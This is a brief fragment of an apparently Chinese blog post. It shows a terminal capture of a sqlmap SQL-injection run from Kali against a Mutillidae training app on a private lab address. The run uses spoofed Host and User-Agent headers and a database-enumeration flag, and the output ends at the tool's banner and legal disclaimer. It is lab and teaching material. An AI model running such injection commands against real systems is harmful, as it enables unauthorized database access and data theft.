 root@kali:~# sqlmap  -u "http://192.168.51.36/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details"  --header
s="Host:www.aaa.com\nUser-Agent:AAAAAAAAAA"   --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:49:21 /2019-11-13/
https://blog.csdn.net/qq_41860876